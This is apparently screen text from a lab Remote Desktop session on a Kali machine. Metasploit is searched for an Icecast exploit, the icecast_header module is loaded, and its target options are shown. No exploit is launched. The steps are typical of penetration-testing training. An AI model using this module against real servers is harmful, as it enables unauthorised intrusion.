 ml-lab-dd284ba0-ed35-441c-9513-bb005f5499c1.eastus2.cloudapp.azure.com:50819 - Remote Desktop
kali on ML-REFVM-122525
Applications Places Terminal Mon 18:50 1
root@kali: ~
root@kali: ~ root@kali: ~
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
msf5 > Interrupt: use the 'exit' command to quit
msf5 >
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic